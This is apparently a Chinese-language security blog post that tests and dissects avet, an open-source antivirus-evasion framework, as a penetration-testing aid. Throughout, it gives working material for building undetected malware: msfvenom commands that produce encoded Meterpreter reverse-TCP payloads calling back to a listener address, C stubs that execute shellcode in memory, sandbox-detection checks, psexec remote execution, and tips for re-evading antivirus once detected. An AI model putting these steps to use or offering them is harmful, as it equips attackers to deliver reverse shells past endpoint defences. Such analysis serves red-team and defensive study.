AntiVirus Evasion Tool(avet)测试分析
0x00 前言
avet是一款用来绕过杀毒软件检测的工具,使用了多种不同的反病毒规避技术。
分别入选blackhat ASIA 2017 arsnal、blackhat USA 2017 arsnal和blackhat USA 2018 arsnal:
https://www.blackhat.com/asia-17/arsenal.html#avet-antivirus-evasion-tool
https://www.blackhat.com/us-17/arsenal/schedule/index.html#avet—antivirus-evasion-tool-7908
https://www.blackhat.com/us-18/arsenal/schedule/index.html#avet-antivirus-evasion-tool-10692
github开源地址:
https://github.com/govolution/avet
本文将要对其进行测试,结合自己的经验分析avet使用的反病毒规避技术
0x01 简介
本文将要介绍以下内容:
- 环境搭建
- 使用流程
- 工具实现细节
- 技术细节分析
0x02 环境搭建
测试系统:kali2 x64
1、下载
https://github.com/govolution/avet
2、编译
如果使用32位kali系统,需要编译
gcc -o make_avet make_avet.c
64位kali系统不需要
3、安装wine32
否则,无法生成exe
如下图

安装命令:
dpkg --add-architecture i386 && apt-get update && apt-get install wine32
4、安装TDM GCC
参考地址:
https://govolution.wordpress.com/2017/02/04/using-tdm-gcc-with-kali-2/
下载:
https://sourceforge.net/projects/tdm-gcc/
安装:
wine tdm64-gcc-5.1.0-2.exe
弹出安装窗口,选择Create
选择MinGW-w64/TDM64(32-bit and 64-bit)
接下来,均选择默认设置,最后安装
5、测试
执行:
./make_avet -h
获得参数说明
0x03 使用流程
1、执行avet_fabric.py
如下图

2、选择script
这里选择7: build_win64_meterpreter_rev_tcp_xor.sh

3、编辑脚本内容
显示默认脚本内容,可进行修改,如下图
注:
脚本内容对应文件/build/build_win64_meterpreter_rev_tcp_xor.sh
默认脚本内容及说明如下:
(1) 指定gcc编译设置,内容为win64_compiler="wine gcc -m64"
. build/global_win64.sh
(2) 使用meterpreter生成reverse payload并保存为sc.txt
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.142 lport=443 -e x64/xor -f c --platform Windows > sc.txt
(3) 读取sc.txt的内容,提取出shellcode,删除文件sc.txt
./format.sh sc.txt > scclean.txt && rm sc.txt
(4) 调用make_avet,向文件defs.h传入shellcode和功能标志位
./make_avet -f scclean.txt -X -E
(5) 使用gcc编译avet.c(avet.c会调用defs.h),生成最终文件pwn.exe
$win64_compiler -o pwn.exe avet.c
(6) 删除文件scclean.txt,清空文件defs.h
rm scclean.txt && echo "" > defs.h
4、执行,生成最终文件
确认脚本内容后,输入回车,执行脚本,如下图

生成最终文件pwn.exe
0x04 工具实现细节

1、通过meterpreter生成payload并保存文件
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.142 lport=443 -e x64/xor -f hex --platform Windows > sc.txt
文件内容如下图
2、运行format.sh将shellcode从前面的文件提取出来
./format.sh sc.txt > scclean.txt
提取后的文件内容如下图
注:
个人认为,以上两步可通过一条命令实现:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.142 lport=443 -e x64/xor -f hex --platform Windows > sc.txt
3、运行make_avet,从前面的文件提取shellcode,并设置功能标志位,写入文件defs.h
功能标志位对应make_avet支持的多种功能,可通过执行./make_avet -h获得详细说明
具体功能如下:
- 从指定文件读取shellcode并执行
- 从指定文件读取加密的shellcode,解密后执行
- 调用iexplore.exe访问指定url,获得shellcode并执行
- 通过WinAPI调用socket,访问指定url的80端口,获得shellcode并执行
- 通过certutil下载文件,获得shellcode并执行
- 通过powershell下载文件,获得shellcode并执行
- 使用WinAPI fopen绕过沙盒
- 使用WinAPI gethostbyname绕过沙盒
- 编译成64位
- 隐藏程序窗口
4、使用gcc编译avet.c,生成最终文件
avet.c为主体程序,从头文件defs.h读取shellcode和功能标志位
0x05 技术细节分析
1、执行shellcode的核心代码
(1)
void exec_shellcode(unsigned char *shellcode)
{
	int (*funct)();
	funct = (int (*)()) shellcode;
	(int)(*funct)();
}
对应生成shellcode的参数:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.116.142 lport=443 -e x86/xor -f hex -a x86 --platform Windows > sc.txt
(2)
void exec_shellcode_ASCIIMSF(unsigned char *shellcode)
{
	register unsigned char* r asm("eax");
	r=shellcode;
	asm("call *%eax;");
}
对应生成shellcode的参数:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.116.142 lport=443 -e x86/alpha_mixed -f hex -a x86 --platform Windows > sc.txt
(3)
void exec_shellcode64(unsigned char *shellcode)
{
	int len=strlen(shellcode);
	DWORD l=0;
	VirtualProtect(shellcode,len,PAGE_EXECUTE_READWRITE,&l);
	(* (int(*)()) shellcode)();
}
生成shellcode的参数:
msfvenom -p windows/x64/meterpreter/reverse_tcp lhost=192.168.116.142 lport=443 -e x64/xor -f hex --platform Windows > sc.txt
注:
shellcode的加密方法还可以选择shikata_ga_nai,使用shikata_ga_nai加密50轮的参数如下:
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.2.103 lport=443 -e x86/shikata_ga_nai -i 50 -f hex -a x86 --platform Windows > sc.txt
补充:
执行shellcode的方法不唯一,这里再给出另外一种执行shellcode的示例代码:
void exec_shellcode(unsigned char *shellcode)
{
	((void(*)(void))&shellcode)();
}
shellcode的生成方式也不唯一,可以按照自己的思路生成shellcode
2、自己实现的加解密算法
加密对应参数为:
./make_avet -E
解密对应的代码为:
unsigned char* decode_shellcode(unsigned char *buffer, unsigned char *shellcode, int size)
{
	int j=0;
	shellcode=malloc((size/2));
	int i=0;
	do
	{
		unsigned char temp[3]={0};
		sprintf((char*)temp,"%c%c",buffer[i],buffer[i+1]);
		shellcode[j] = strtoul(temp, NULL, 16);
		i+=2;
		j++;
	} while(i<size);
	return shellcode;
}
3、绕过沙盒
(1) 使用WinAPI fopen
将shellcode保存在文件c:\windows\system.ini中
主程序运行时读取文件c:\windows\system.ini
如果在沙盒中,无法打开文件c:\windows\system.ini,主程序自动退出
关键代码:
FILE *fp = fopen("c:\\windows\\system.ini", "rb");
if (fp == NULL)
	return 0;
fclose(fp);
(2) 使用WinAPI gethostbyname
主程序调用WinAPI gethostbyname获得指定主机名的主机信息
如果在沙盒中,gethostbyname将会返回NULL,主程序自动退出
关键代码:
struct hostent *hp = gethostbyname(KVALUE);
if (hp != NULL)
	exit(0);
注:
判断沙盒条件的方法不唯一,例如系统进程信息、配置信息、设备信息等
4、支持psexec远程执行
主体程序更换为avetsvc.c
avetsvc.c相比于avet.c,代码添加了注册服务的功能,能够通过psexec以服务的方式远程启动
0x06 免杀效果
具体免杀效果略
如果被查杀,可以尝试以下方法:
- 修改shellcode
- 加密shellcode
- 修改shellcode的加载方式
- 使用含有数字签名的可信程序启动shellcode
0x07 小结
本文对avet进行实际测试,分析其中的技术细节,省略实际免杀效果。
总体来说,avet实现了一个完整的框架,在此基础上易于做二次开发,确实能够提高渗透测试人员的效率